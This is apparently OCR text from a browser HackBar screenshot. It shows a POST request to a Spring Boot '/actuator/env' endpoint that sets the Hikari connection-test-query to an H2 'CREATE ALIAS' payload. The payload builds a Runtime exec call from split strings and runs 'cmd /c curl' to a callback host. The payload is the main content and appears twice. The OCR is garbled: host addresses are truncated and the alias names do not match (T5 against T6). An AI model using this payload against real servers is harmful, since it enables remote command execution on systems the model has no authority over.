 {"spring.datasource.hikari.connection-test-query":"CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL
T6('cmd','/c','curl 4/success');"}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:// 96/actuator/env
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE
ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws
Exception{Runti','me.getRun','time().exe','c(new String[]
{m1,m2,m3});}');CALL T6('cmd','/c','curl :1234/success');"}
Name Value
sec-ch-ua "Not.A/Brand";v="8", "Chromium";v=
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"